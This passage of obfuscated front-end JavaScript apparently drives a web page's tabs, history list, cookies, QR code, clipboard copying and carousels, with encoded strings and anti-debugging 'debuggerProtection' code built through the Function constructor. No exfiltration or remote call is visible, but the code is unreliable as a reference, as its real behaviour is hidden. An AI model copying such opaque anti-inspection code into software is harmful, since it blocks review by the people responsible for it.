','\x29\x4e\x32\x33')],_0x36cdbb[_0x4252('‮2fb','\x37\x26\x56\x35')]($,this)[_0x4252('‫2fc','\x40\x79\x61\x61')]());_0x2e32f1[_0x4252('‫2fd','\x42\x5e\x55\x39')]();}_0x36cdbb[_0x4252('‮2fe','\x40\x79\x61\x61')]($,this)[_0x4252('‮2ff','\x75\x6a\x31\x76')](_0x36cdbb[_0x4252('‮268','\x37\x26\x56\x35')])[_0x4252('‫300','\x5e\x50\x63\x31')]()[_0x4252('‮301','\x33\x6f\x59\x4f')](_0x36cdbb[_0x4252('‮302','\x42\x5e\x55\x39')]);_0x36cdbb[_0x4252('‮303','\x75\x6a\x31\x76')]($,_0x36cdbb[_0x4252('‫304','\x46\x23\x5b\x69')])['\x65\x71'](_0x36cdbb[_0x4252('‮305','\x55\x54\x59\x5d')]($,this)[_0x4252('‫306','\x79\x21\x74\x61')]())[_0x4252('‫307','\x23\x5a\x33\x62')](_0x36cdbb[_0x4252('‫308','\x40\x79\x61\x61')])[_0x4252('‫309','\x6f\x54\x4f\x30')]()[_0x4252('‮29f','\x31\x64\x6c\x29')](_0x36cdbb[_0x4252('‫30a','\x38\x6d\x72\x72')]);}_0x36cdbb[_0x4252('‫30b','\x52\x68\x54\x71')]($,_0x36cdbb[_0x4252('‮30c','\x62\x49\x63\x6e')])[_0x4252('‮30d','\x71\x58\x62\x44')](_0x36cdbb[_0x4252('‫30e','\x5b\x68\x37\x59')]);_0x36cdbb[_0x4252('‮30f','\x37\x26\x56\x35')]($,this)[_0x4252('‮310','\x5b\x68\x37\x59')](_0x36cdbb[_0x4252('‫311','\x40\x79\x61\x61')])[_0x4252('‫312','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‫313','\x4c\x21\x40\x79')])[_0x4252('‫314','\x40\x79\x61\x61')](_0x36cdbb[_0x4252('‮315','\x5d\x65\x6c\x30')])[_0x4252('‫316','\x4b\x72\x77\x37')](_0x36cdbb[_0x4252('‫317','\x24\x66\x6e\x4e')]($,this)[_0x4252('‮318','\x69\x47\x67\x57')](_0x36cdbb[_0x4252('‫319','\x71\x58\x62\x44')]));}else{history_html+=_0x36af79[_0x4252('‮31a','\x4f\x4a\x77\x36')](_0x36af79[_0x4252('‮31b','\x23\x36\x6c\x57')](_0x36af79[_0x4252('‮31c','\x45\x44\x2a\x6a')](_0x36af79[_0x4252('‮31d','\x79\x79\x4a\x39')](_0x36af79[_0x4252('‫31e','\x59\x6e\x5b\x49')](_0x36af79[_0x4252('‫31f','\x37\x26\x56\x35')](_0x36af79[_0x4252('‮320','\x5d\x65\x6c\x30')](_0x36af79[_0x4252('‫321','\x23\x36\x6c\x57')](_0x36af79[_0x4252('‫322','\x79\x79\x4a\x39')],history_data[$i][_0x4252('‮323','\x36\x2a\x47\x59')]),_0x36af79[_0x4252('‮324','\x7a\x28\x64\x50')]),history_data[$i][_0x4252('‮325','\x6e\x25\x5e\x6f')]),_0x36af79[_0x4252('‫326','\x24\x66\x6e\x4e')]),history_data[$i][_0x4252('‮327','\x6c\x51\x6d\x4a')]),_0x36af79[_0x4252('‮328','\x33\x6f\x59\x4f')]),history_data[$i][_0x4252('‮329','\x52\x68\x54\x71')]),_0x36af79[_0x4252('‫32a','\x55\x54\x59\x5d')]);historyclean_html=_0x36af79[_0x4252('‫32b','\x62\x49\x63\x6e')];}});_0x36cdbb[_0x4252('‮32c','\x34\x39\x77\x7a')]($,_0x36cdbb[_0x4252('‫32d','\x67\x40\x59\x5e')])[_0x4252('‮32e','\x5a\x56\x5d\x68')](function(){_0x36cdbb[_0x4252('‫32f','\x62\x49\x63\x6e')]($,this)[_0x4252('‮330','\x67\x40\x59\x5e')](_0x36cdbb[_0x4252('‮331','\x37\x26\x56\x35')])[_0x4252('‮332','\x62\x49\x63\x6e')](_0x36cdbb[_0x4252('‫333','\x40\x79\x61\x61')]);_0x36cdbb[_0x4252('‫334','\x76\x40\x74\x65')]($,_0x36cdbb[_0x4252('‮335','\x23\x5a\x33\x62')])[_0x4252('‮336','\x79\x79\x4a\x39')](_0x36cdbb[_0x4252('‫337','\x5d\x65\x6c\x30')],_0x36cdbb[_0x4252('‫338','\x52\x68\x54\x71')]);_0x36cdbb[_0x4252('‫339','\x33\x6f\x59\x4f')]($,_0x36cdbb[_0x4252('‫33a','\x4b\x5a\x52\x23')])[_0x4252('‮33b','\x6e\x25\x5e\x6f')](_0x36cdbb[_0x4252('‮33c','\x46\x23\x5b\x69')],'');_0x36cdbb[_0x4252('‮33d','\x75\x6a\x31\x76')]($,_0x36cdbb[_0x4252('‫33e','\x40\x79\x61\x61')])[_0x4252('‮33b','\x6e\x25\x5e\x6f')](_0x36cdbb[_0x4252('‮33f','\x7a\x28\x64\x50')],'');});_0x36cdbb[_0x4252('‮340','\x23\x36\x6c\x57')]($,_0x36cdbb[_0x4252('‫341','\x6c\x51\x6d\x4a')])[_0x4252('‮342','\x7a\x28\x64\x50')](function(){if(_0x36cdbb[_0x4252('‮343','\x4c\x21\x40\x79')](_0x36cdbb[_0x4252('‫344','\x76\x40\x74\x65')],_0x36cdbb[_0x4252('‮345','\x24\x66\x6e\x4e')])){_0x36cdbb[_0x4252('‫346','\x4c\x21\x40\x79')]($,_0x36cdbb[_0x4252('‫347','\x7a\x28\x64\x50')])[_0x4252('‫348','\x21\x70\x6d\x33')](_0x36cdbb[_0x4252('‮349','\x33\x6f\x59\x4f')]);_0x36cdbb[_0x4252('‮34a','\x6f\x54\x4f\x30')]($,_0x36cdbb[_0x4252('‮34b','\x67\x6f\x26\x72')])[_0x4252('‫34c','\x55\x54\x59\x5d')](_0x36cdbb[_0x4252('‮34d','\x7a\x28\x64\x50')],'');}else{var _0x311855={'\x61\x74\x59\x43\x6f':function(_0xb18a85,_0x59ed57){return _0x36cdbb[_0x4252('‮34e','\x46\x23\x5b\x69')](_0xb18a85,_0x59ed57);},'\x6f\x4d\x4f\x68\x4a':function(_0x2ff3f8,_0x39ff9b){return _0x36cdbb[_0x4252('‫34f','\x76\x40\x74\x65')](_0x2ff3f8,_0x39ff9b);},'\x44\x4d\x52\x44\x58':_0x36cdbb[_0x4252('‮350','\x29\x4e\x32\x33')],'\x63\x70\x51\x46\x42':_0x36cdbb[_0x4252('‫351','\x37\x26\x56\x35')]};(function(_0x1c354f){var _0x2c650d={'\x67\x45\x76\x75\x58':function(_0x3b0f69,_0x40b1e9){return _0x311855[_0x4252('‫352','\x78\x74\x56\x56')](_0x3b0f69,_0x40b1e9);},'\x7a\x48\x6e\x5a\x7a':function(_0x247969,_0xc70349){return _0x311855[_0x4252('‫353','\x2a\x47\x57\x23')](_0x247969,_0xc70349);},'\x4c\x55\x71\x47\x6e':function(_0x5ef0a7,_0xc63fa8){return _0x311855[_0x4252('‮354','\x4b\x72\x77\x37')](_0x5ef0a7,_0xc63fa8);},'\x76\x51\x6d\x4d\x47':_0x311855[_0x4252('‫355','\x24\x66\x6e\x4e')],'\x73\x73\x4b\x4d\x72':_0x311855[_0x4252('‫356','\x76\x40\x74\x65')]};return function(_0x1c354f){return _0x2c650d[_0x4252('‫357','\x55\x54\x59\x5d')](Function,_0x2c650d[_0x4252('‫358','\x6c\x51\x6d\x4a')](_0x2c650d[_0x4252('‮359','\x51\x26\x59\x70')](_0x2c650d[_0x4252('‫35a','\x38\x6d\x72\x72')],_0x1c354f),_0x2c650d[_0x4252('‫35b','\x31\x64\x6c\x29')]));}(_0x1c354f);}(_0x36cdbb[_0x4252('‮35c','\x71\x58\x62\x44')])('\x64\x65'));}});function _0x5cc431(_0x5e1e3d){var _0x5ab356={'\x56\x57\x6a\x4d\x4d':_0x36cdbb[_0x4252('‮35d','\x79\x31\x6b\x71')],'\x5a\x74\x52\x6f\x77':function(_0x1abb5c,_0x467c93){return _0x36cdbb[_0x4252('‮35e','\x36\x2a\x47\x59')](_0x1abb5c,_0x467c93);},'\x75\x5a\x42\x62\x77':_0x36cdbb[_0x4252('‫35f','\x62\x49\x63\x6e')],'\x4b\x75\x79\x52\x53':function(_0x289e2d,_0x159cf1){return _0x36cdbb[_0x4252('‮360','\x5b\x68\x37\x59')](_0x289e2d,_0x159cf1);},'\x4b\x73\x77\x6f\x42':_0x36cdbb[_0x4252('‫361','\x6d\x40\x65\x74')]};if(_0x36cdbb[_0x4252('‮362','\x5e\x50\x63\x31')](_0x36cdbb[_0x4252('‫363','\x37\x26\x56\x35')],_0x36cdbb[_0x4252('‫364','\x5e\x2a\x34\x36')])){if(ret){return debuggerProtection;}else{_0x36cdbb[_0x4252('‮365','\x7a\x28\x64\x50')](debuggerProtection,0x0);}}else{_0x36cdbb[_0x4252('‮366','\x66\x33\x47\x55')]($,_0x36cdbb[_0x4252('‮367','\x38\x6d\x72\x72')])[_0x4252('‮368','\x56\x2a\x56\x54')]();_0x36cdbb[_0x4252('‫369','\x33\x6f\x59\x4f')]($,_0x36cdbb[_0x4252('‮36a','\x4f\x4a\x77\x36')])[_0x4252('‮36b','\x23\x36\x6c\x57')](_0x5e1e3d);_0x36cdbb[_0x4252('‮36c','\x4b\x72\x77\x37')](setTimeout,function(){if(_0x5ab356[_0x4252('‫36d','\x79\x79\x4a\x39')](_0x5ab356[_0x4252('‮36e','\x69\x47\x67\x57')],_0x5ab356[_0x4252('‮36f','\x75\x6a\x31\x76')])){var _0x43d338=_0x5ab356[_0x4252('‫370','\x37\x26\x56\x35')][_0x4252('‮371','\x67\x6f\x26\x72')]('\x7c'),_0x24617c=0x0;while(!![]){switch(_0x43d338[_0x24617c++]){case'\x30':that[_0x4252('‮372','\x31\x64\x6c\x29')][_0x4252('‮373','\x66\x33\x47\x55')]=_00;continue;case'\x31':that[_0x4252('‮68','\x51\x26\x59\x70')][_0x4252('‫374','\x5a\x56\x5d\x68')]=_00;continue;case'\x32':that[_0x4252('‫375','\x62\x49\x63\x6e')][_0x4252('‮376','\x5d\x65\x6c\x30')]=_00;continue;case'\x33':that[_0x4252('‮377','\x74\x76\x66\x31')][_0x4252('‮378','\x21\x70\x6d\x33')]=_00;continue;case'\x34':that[_0x4252('‫379','\x6e\x25\x5e\x6f')][_0x4252('‮37a','\x79\x31\x6b\x71')]=_00;continue;case'\x35':that[_0x4252('‫379','\x6e\x25\x5e\x6f')][_0x4252('‮152','\x38\x6d\x72\x72')]=_00;continue;case'\x36':that[_0x4252('‫37b','\x6f\x54\x4f\x30')][_0x4252('‫37c','\x7a\x28\x64\x50')]=_00;continue;}break;}}else{_0x5ab356[_0x4252('‫37d','\x79\x21\x74\x61')]($,_0x5ab356[_0x4252('‫37e','\x5b\x68\x37\x59')])[_0x4252('‫37f','\x62\x49\x63\x6e')](0x3e8);}},0x7d0);}}_0x36cdbb[_0x4252('‮380','\x21\x70\x6d\x33')]($,_0x36cdbb[_0x4252('‫381','\x4b\x72\x77\x37')])['\x6f\x6e'](_0x36cdbb[_0x4252('‮382','\x6f\x54\x4f\x30')],function(){if(_0x36cdbb[_0x4252('‮383','\x23\x36\x6c\x57')](_0x36cdbb[_0x4252('‫384','\x37\x46\x44\x52')],_0x36cdbb[_0x4252('‫385','\x67\x40\x59\x5e')])){return _0x36cdbb[_0x4252('‫386','\x62\x49\x63\x6e')](Function,_0x36cdbb[_0x4252('‮387','\x55\x54\x59\x5d')](_0x36cdbb[_0x4252('‮388','\x45\x44\x2a\x6a')](_0x36cdbb[_0x4252('‮389','\x4b\x72\x77\x37')],a),_0x36cdbb[_0x4252('‫38a','\x29\x4e\x32\x33')]));}else{$[_0x4252('‮38b','\x2a\x47\x57\x23')](_0x36cdbb[_0x4252('‫38c','\x31\x64\x6c\x29')],null,{'\x65\x78\x70\x69\x72\x65\x73':-0x1,'\x70\x61\x74\x68':'\x2f'});}});_0x36cdbb[_0x4252('‫38d','\x51\x26\x59\x70')]($,_0x36cdbb[_0x4252('‮38e','\x7a\x28\x64\x50')])[_0x4252('‮38f','\x56\x2a\x56\x54')]({'\x74\x65\x78\x74':location[_0x4252('‫390','\x4c\x21\x40\x79')],'\x72\x65\x6e\x64\x65\x72':_0x36cdbb[_0x4252('‫391','\x4b\x72\x77\x37')],'\x77\x69\x64\x74\x68':0x109,'\x68\x65\x69\x67\x68\x74':0x109});var _0x338cdd=new ClipboardJS(_0x36cdbb[_0x4252('‮392','\x67\x6f\x26\x72')]);_0x338cdd['\x6f\x6e'](_0x36cdbb[_0x4252('‮393','\x75\x6a\x31\x76')],function(_0xcce957){_0x36cdbb[_0x4252('‮394','\x76\x40\x74\x65')](_0x5cc431,_0x36cdbb[_0x4252('‫395','\x5a\x56\x5d\x68')]);});_0x338cdd['\x6f\x6e'](_0x36cdbb[_0x4252('‮396','\x37\x26\x56\x35')],function(_0x4ac8f8){console[_0x4252('‮397','\x45\x44\x2a\x6a')](_0x4ac8f8);});_0x36cdbb[_0x4252('‮398','\x5a\x56\x5d\x68')]($,_0x36cdbb[_0x4252('‫399','\x6d\x40\x65\x74')])[_0x4252('‫39a','\x79\x79\x4a\x39')](function(){if(_0x36cdbb[_0x4252('‮39b','\x5b\x68\x37\x59')](_0x36cdbb[_0x4252('‮39c','\x37\x46\x44\x52')],_0x36cdbb[_0x4252('‮39d','\x36\x2a\x47\x59')])){_0x5660e5[_0x4252('‮39e','\x46\x23\x5b\x69')](this[_0x4252('‮39f','\x38\x6d\x72\x72')]);}else{_0x36cdbb[_0x4252('‫3a0','\x5e\x50\x63\x31')]($,_0x36cdbb[_0x4252('‫3a1','\x42\x5e\x55\x39')])['\x65\x71'](_0x36cdbb[_0x4252('‮3a2','\x40\x79\x61\x61')]($,this)[_0x4252('‮2f8','\x5a\x56\x5d\x68')]())[_0x4252('‫3a3','\x51\x26\x59\x70')](_0x36cdbb[_0x4252('‮273','\x5a\x56\x5d\x68')])[_0x4252('‫3a4','\x79\x21\x74\x61')]()[_0x4252('‮3a5','\x34\x39\x77\x7a')](_0x36cdbb[_0x4252('‮3a6','\x29\x4e\x32\x33')]);_0x36cdbb[_0x4252('‫3a7','\x67\x6f\x26\x72')]($,_0x36cdbb[_0x4252('‮3a8','\x69\x47\x67\x57')])['\x65\x71'](_0x36cdbb[_0x4252('‮3a9','\x67\x6f\x26\x72')]($,_0x36cdbb[_0x4252('‮3aa','\x4f\x4a\x77\x36')])[_0x4252('‫3ab','\x5b\x68\x37\x59')](this))[_0x4252('‮3ac','\x23\x36\x6c\x57')](_0x36cdbb[_0x4252('‮3ad','\x71\x58\x62\x44')])[_0x4252('‫3a4','\x79\x21\x74\x61')]()[_0x4252('‫3ae','\x56\x2a\x56\x54')](_0x36cdbb[_0x4252('‫3af','\x23\x36\x6c\x57')]);_0x36cdbb[_0x4252('‫3b0','\x37\x46\x44\x52')]($,_0x36cdbb[_0x4252('‫3b1','\x6d\x40\x65\x74')])['\x65\x71'](_0x36cdbb[_0x4252('‫3b2','\x42\x5e\x55\x39')]($,_0x36cdbb[_0x4252('‫3b3','\x4b\x72\x77\x37')])[_0x4252('‮1f6','\x6d\x40\x65\x74')](this))[_0x4252('‫3b4','\x55\x54\x59\x5d')](_0x36cdbb[_0x4252('‮3b5','\x74\x76\x66\x31')])[_0x4252('‮2a7','\x5d\x65\x6c\x30')]();}});const _0x5660e5=new Swiper(_0x36cdbb[_0x4252('‫3b6','\x62\x49\x63\x6e')],{'\x6c\x6f\x6f\x70':!![],'\x61\x6c\x6c\x6f\x77\x54\x6f\x75\x63\x68\x4d\x6f\x76\x65':![],'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':{'\x6e\x65\x78\x74\x45\x6c':_0x36cdbb[_0x4252('‮3b7','\x4f\x4a\x77\x36')],'\x70\x72\x65\x76\x45\x6c':_0x36cdbb[_0x4252('‮3b8','\x38\x6d\x72\x72')]},'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':{'\x65\x6c':_0x36cdbb[_0x4252('‮3b9','\x59\x6e\x5b\x49')],'\x63\x6c\x69\x63\x6b\x61\x62\x6c\x65':!![]}});const _0x5a7440=new Swiper(_0x36cdbb[_0x4252('‫3ba','\x6d\x40\x65\x74')],{'\x61\x75\x74\x6f\x70\x6c\x61\x79':{'\x64\x69\x73\x61\x62\x6c\x65\x4f\x6e\x49\x6e\x74\x65\x72\x61\x63\x74\x69\x6f\x6e':![]},'\x6c\x6f\x6f\x70':!![],'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':{'\x6e\x65\x78\x74\x45\x6c':_0x36cdbb[_0x4252('‮3bb','\x69\x47\x67\x57')],'\x70\x72\x65\x76\x45\x6c':_0x36cdbb[_0x4252('‮3bc','\x4c\x21\x40\x79')]},'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':{'\x65\x6c':_0x36cdbb[_0x4252('‮3bd','\x62\x49\x63\x6e')],'\x63\x6c\x69\x63\x6b\x61\x62\x6c\x65':!![]},'\x6f\x6e':{'\x73\x6c\x69\x64\x65\x43\x68\x61\x6e\x67\x65\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x53\x74\x61\x72\x74':function(){_0x5660e5[_0x4252('‮3be','\x38\x6d\x72\x72')](this[_0x4252('‮3bf','\x36\x2a\x47\x59')]);}}});let _0x57fab7=document[_0x4252('‫3c0','\x21\x70\x6d\x33')];const _0x2afbef=document[_0x4252('‫3c1','\x78\x74\x56\x56')](_0x36cdbb[_0x4252('‫3c2','\x6f\x54\x4f\x30')]);if(!_0x57fab7[_0x4252('‮3c3','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‫3c4','\x31\x64\x6c\x29')])){_0x2afbef[_0x4252('‫3c5','\x23\x36\x6c\x57')][_0x4252('‮3c6','\x69\x47\x67\x57')](_0x36cdbb[_0x4252('‮3c7','\x31\x64\x6c\x29')]);}_0x2afbef[_0x4252('‮3c8','\x37\x46\x44\x52')](_0x36cdbb[_0x4252('‫3c9','\x5d\x65\x6c\x30')],function(){let _0x4f0196=new Date();_0x4f0196[_0x4252('‫3ca','\x37\x46\x44\x52')](_0x36cdbb[_0x4252('‫3cb','\x38\x6d\x72\x72')](_0x4f0196[_0x4252('‮3cc','\x5e\x50\x63\x31')](),_0x36cdbb[_0x4252('‫3cd','\x7a\x28\x64\x50')](_0x36cdbb[_0x4252('‫3ce','\x4b\x72\x77\x37')](_0x36cdbb[_0x4252('‮3cf','\x21\x70\x6d\x33')](0x3e8,0x3c),0x3c),0x18)));document[_0x4252('‫3d0','\x59\x6e\x5b\x49')]=_0x36cdbb[_0x4252('‮3d1','\x6f\x54\x4f\x30')](_0x36cdbb[_0x4252('‮3d2','\x36\x2a\x47\x59')](_0x36cdbb[_0x4252('‮3d3','\x40\x79\x61\x61')],_0x4f0196[_0x4252('‫3d4','\x37\x46\x44\x52')]()),_0x36cdbb[_0x4252('‮3d5','\x5d\x65\x6c\x30')]);_0x2afbef[_0x4252('‫3d6','\x4c\x21\x40\x79')]();});});function _0x30f6ef(_0x564f82){var _0x1bf3d2={'\x42\x7a\x56\x62\x6d':function(_0x55aa94,_0x15a537){return _0x55aa94(_0x15a537);},'\x73\x52\x55\x78\x6b':_0x4252('‮3d7','\x5e\x50\x63\x31'),'\x42\x70\x64\x46\x57':_0x4252('‫3d8','\x4c\x21\x40\x79'),'\x72\x69\x52\x4f\x63':function(_0x31f4f1,_0x4f2368){return _0x31f4f1(_0x4f2368);},'\x65\x6d\x51\x47\x63':function(_0x3ec317,_0x4d36aa){return _0x3ec317(_0x4d36aa);},'\x70\x67\x4c\x6b\x69':_0x4252('‮3d9','\x33\x6f\x59\x4f'),'\x41\x6c\x4c\x59\x6c':_0x4252('‫3da','\x33\x6f\x59\x4f'),'\x70\x59\x64\x64\x6e':_0x4252('‫3db','\x59\x6e\x5b\x49'),'\x41\x5a\x71\x78\x64':_0x4252('‮3dc','\x7a\x32\x4e\x32'),'\x4a\x6b\x4e\x49\x43':_0x4252('‮3dd','\x2a\x47\x57\x23'),'\x55\x62\x6b\x4f\x76':_0x4252('‫3de','\x42\x5e\x55\x39'),'\x71\x75\x41\x50\x57':function(_0x889bd1,_0xf72ae7){return _0x889bd1(_0xf72ae7);},'\x54\x64\x6d\x74\x66':_0x4252('‫3df','\x37\x26\x56\x35'),'\x63\x4a\x6e\x42\x6b':function(_0x52453d,_0x2fc929){return _0x52453d(_0x2fc929);},'\x43\x51\x52\x41\x55':function(_0x59d69e,_0x1da097){return _0x59d69e+_0x1da097;},'\x6a\x4e\x69\x76\x75':_0x4252('‫3e0','\x74\x76\x66\x31'),'\x75\x76\x65\x53\x45':_0x4252('‮3e1','\x6c\x51\x6d\x4a'),'\x45\x7a\x44\x4e\x4d':function(_0xfac8e4,_0x19dbfb){return _0xfac8e4===_0x19dbfb;},'\x6b\x6b\x42\x4e\x77':_0x4252('‮3e2','\x52\x68\x54\x71'),'\x42\x49\x68\x51\x44':_0x4252('‫3e3','\x79\x31\x6b\x71'),'\x74\x74\x52\x62\x4d':_0x4252('‮3e4','\x69\x47\x67\x57'),'\x57\x4f\x4c\x4c\x70':function(_0x358699,_0x41cf5a){return _0x358699==_0x41cf5a;},'\x69\x43\x58\x73\x45':function(_0xa6e09b,_0x748038){return _0xa6e09b(_0x748038);},'\x74\x79\x73\x4c\x73':_0x4252('‫f7','\x21\x70\x6d\x33'),'\x71\x4b\x65\x56\x78':function(_0x38d40f,_0x415186){return _0x38d40f!=_0x415186;},'\x54\x64\x73\x51\x4a':function(_0x191681,_0xd1944d){return _0x191681(_0xd1944d);},'\x71\x57\x74\x7a\x5a':_0x4252('‮3e5','\x55\x54\x59\x5d'),'\x70\x41\x46\x41\x6f':function(_0x41c3ae,_0x4f1ba8){return _0x41c3ae==_0x4f1ba8;},'\x64\x64\x46\x6b\x49':function(_0x10d2e3,_0x345e3f){return _0x10d2e3(_0x345e3f);},'\x6f\x79\x79\x65\x6e':_0x4252('‫3e6','\x7a\x32\x4e\x32'),'\x45\x6a\x7a\x75\x64':function(_0x3d1320,_0x538352){return _0x3d1320==_0x538352;},'\x57\x41\x75\x58\x46':function(_0x456de5,_0x525ee0){return _0x456de5(_0x525ee0);},'\x5a\x72\x41\x5a\x57':_0x4252('‫3e7','\x69\x47\x67\x57'),'\x77\x67\x53\x70\x77':_0x4252('‫3e8','\x23\x36\x6c\x57'),'\x7a\x52\x49\x41\x61':function(_0x41190a,_0x850763){return _0x41190a(_0x850763);},'\x75\x7a\x41\x4a\x65':_0x4252('‫3e9','\x71\x58\x62\x44'),'\x56\x57\x4c\x72\x7a':_0x4252('‫3ea','\x34\x39\x77\x7a'),'\x42\x61\x6f\x61\x6f':function(_0x551284,_0xd89a79,_0x5dd766){return _0x551284(_0xd89a79,_0x5dd766);},'\x74\x67\x64\x51\x4c':function(_0x127929,_0x512c41){return _0x127929===_0x512c41;},'\x68\x6b\x70\x71\x76':_0x4252('‫3eb','\x5e\x50\x63\x31'),'\x4e\x48\x56\x73\x56':function(_0x16ab2f,_0x53d81a){return _0x16ab2f+_0x53d81a;},'\x41\x51\x71\x59\x47':_0x4252('‫3ec','\x40\x79\x61\x61'),'\x64\x43\x6d\x6a\x77':function(_0x338f48,_0x54518c){return _0x338f48!==_0x54518c;},'\x72\x6b\x75\x44\x75':_0x4252('‮3ed','\x74\x76\x66\x31'),'\x44\x6b\x62\x43\x4a':_0x4252('‫3ee','\x38\x6d\x72\x72'),'\x46\x6b\x56\x79\x56':_0x4252('‫3ef','\x67\x40\x59\x5e'),'\x49\x77\x49\x73\x42':_0x4252('‫3f0','\x5e\x50\x63\x31'),'\x56\x6b\x67\x59\x54':_0x4252('‫3f1','\x5e\x2a\x34\x36'),'\x78\x54\x4b\x55\x4d':_0x4252('‫3f2','\x46\x23\x5b\x69'),'\x61\x6c\x43\x72\x46':function(_0x2533c4,_0x482507,_0x373b33){return _0x2533c4(_0x482507,_0x373b33);},'\x43\x6a\x43\x62\x78':_0x4252('‮3f3','\x23\x36\x6c\x57'),'\x74\x72\x72\x41\x79':_0x4252('‮3f4','\x42\x5e\x55\x39'),'\x4f\x4d\x45\x41\x6f':function(_0x162d18,_0x360582,_0x120c58){return _0x162d18(_0x360582,_0x120c58);},'\x61\x59\x63\x47\x74':function(_0x5a8750,_0x17b262,_0x2bd092){return _0x5a8750(_0x17b262,_0x2bd092);},'\x42\x63\x74\x4d\x49':_0x4252('‮3f5','\x79\x31\x6b\x71'),'\x58\x6a\x5a\x68\x57':function(_0x56625e,_0xad7d4a){return _0x56625e>_0xad7d4a;},'\x6f\x6d\x56\x76\x61':function(_0xcb06c5,_0x440dcf){return _0xcb06c5^_0x440dcf;},'\x4d\x62\x58\x42\x4f':function(_0x44fe90){return _0x44fe90();},'\x42\x73\x6a\x54\x4a':function(_0x16a751,_0x11db36){return _0x16a751(_0x11db36);},'\x6e\x75\x6f\x65\x4c':_0x4252('‮3f6','\x24\x66\x6e\x4e'),'\x67\x6c\x6b\x4b\x45':_0x4252('‮3f7','\x56\x2a\x56\x54'),'\x70\x56\x6f\x68\x77':function(_0x8980c7,_0x50a790){return _0x8980c7+_0x50a790;},'\x66\x46\x54\x74\x46':function(_0x1d9fec,_0x30583f){return _0x1d9fec>=_0x30583f;},'\x7a\x62\x46\x75\x72':function(_0x13d876,_0x19daab){return _0x13d876(_0x19daab);},'\x7a\x41\x7a\x52\x77':_0x4252('‫3f8','\x24\x66\x6e\x4e'),'\x45\x72\x45\x66\x70':_0x4252('‮3f9','\x66\x33\x47\x55'),'\x41\x52\x4d\x61\x41':_0x4252('‫3fa','\x40\x79\x61\x61'),'\x4d\x6b\x68\x46\x4d':function(_0x15cf19,_0x112917){return _0x15cf19!==_0x112917;},'\x67\x54\x4a\x4c\x66':_0x4252('‫3fb','\x75\x6a\x31\x76'),'\x69\x58\x78\x4e\x77':_0x4252('‫3fc','\x37\x26\x56\x35'),'\x4b\x58\x75\x51\x49':function(_0x92213e,_0x557447){return _0x92213e===_0x557447;},'\x74\x56\x5a\x44\x4f':_0x4252('‫3fd','\x37\x26\x56\x35'),'\x74\x66\x61\x6c\x50':function(_0x5defb2,_0x113942){return _0x5defb2!==_0x113942;},'\x6f\x71\x77\x43\x6d':_0x4252('‮3fe','\x5d\x65\x6c\x30'),'\x6d\x67\x74\x43\x6a':_0x4252('‫3ff','\x40\x79\x61\x61'),'\x65\x76\x44\x6d\x43':function(_0x5a0a17,_0x5d24a6){return _0x5a0a17!==_0x5d24a6;},'\x5a\x50\x72\x78\x68':function(_0x56c746,_0x3bfc08){return _0x56c746+_0x3bfc08;},'\x76\x53\x42\x65\x69':function(_0x38f5a8,_0x4763bf){return _0x38f5a8/_0x4763bf;},'\x4b\x42\x6a\x62\x75':_0x4252('‫400','\x5d\x65\x6c\x30'),'\x49\x43\x69\x77\x69':function(_0x5d1d16,_0x4686ea){return _0x5d1d16%_0x4686ea;},'\x68\x43\x74\x57\x63':function(_0x3dca8b,_0x2e1b86){return _0x3dca8b(_0x2e1b86);},'\x43\x75\x53\x44\x76':_0x4252('‮401','\x66\x33\x47\x55'),'\x42\x42\x79\x4e\x73':_0x4252('‫402','\x51\x26\x59\x70'),'\x4d\x4c\x5a\x7a\x53':_0x4252('‫403','\x79\x79\x4a\x39'),'\x6e\x42\x74\x65\x4d':_0x4252('‮404','\x4b\x72\x77\x37'),'\x61\x41\x6b\x49\x75':function(_0xacd258,_0x17160c){return _0xacd258(_0x17160c);}};function _0x49373b(_0x2ef263){var _0x51a60f={'\x6d\x5a\x63\x41\x62':function(_0x25aa67,_0x36f2a6){return _0x1bf3d2[_0x4252('‫405','\x38\x6d\x72\x72')](_0x25aa67,_0x36f2a6);},'\x50\x75\x53\x70\x50':_0x1bf3d2[_0x4252('‫406','\x46\x23\x5b\x69')],'\x6a\x47\x41\x56\x44':function(_0x45da70,_0x9740e4){return _0x1bf3d2[_0x4252('‮407','\x67\x40\x59\x5e')](_0x45da70,_0x9740e4);},'\x4e\x6e\x46\x73\x59':_0x1bf3d2[_0x4252('‫408','\x36\x2a\x47\x59')],'\x56\x48\x4a\x76\x4c':function(_0x12bef8,_0x3170a9){return _0x1bf3d2[_0x4252('‮409','\x34\x39\x77\x7a')](_0x12bef8,_0x3170a9);},'\x77\x49\x69\x70\x4d':function(_0x1a266a,_0x209ad6){return _0x1bf3d2[_0x4252('‫40a','\x51\x26\x59\x70')](_0x1a266a,_0x209ad6);},'\x4f\x51\x66\x4c\x48':_0x1bf3d2[_0x4252('‫40b','\x7a\x32\x4e\x32')],'\x63\x6d\x74\x7a\x63':_0x1bf3d2[_0x4252('‫40c','\x29\x4e\x32\x33')],'\x54\x72\x51\x53\x69':function(_0xd76f14,_0x28cd5b){return _0x1bf3d2[_0x4252('‮40d','\x7a\x28\x64\x50')](_0xd76f14,_0x28cd5b);},'\x77\x49\x46\x63\x41':function(_0x333992,_0x4fe001){return _0x1bf3d2[_0x4252('‫40e','\x79\x31\x6b\x71')](_0x333992,_0x4fe001);},'\x63\x4a\x53\x4d\x43':_0x1bf3d2[_0x4252('‮40f','\x4b\x72\x77\x37')],'\x47\x6b\x57\x42\x77':_0x1bf3d2[_0x4252('‮410','\x51\x26\x59\x70')],'\x49\x4f\x4f\x4c\x78':_0x1bf3d2[_0x4252('‫411','\x34\x39\x77\x7a')]};if(_0x1bf3d2[_0x4252('‫412','\x74\x76\x66\x31')](_0x1bf3d2[_0x4252('‫413','\x74\x76\x66\x31')],_0x1bf3d2[_0x4252('‮414','\x74\x76\x66\x31')])){var _0x25bc92='\u202e\u202e';if(_0x1bf3d2[_0x4252('‮415','\x34\x39\x77\x7a')](typeof 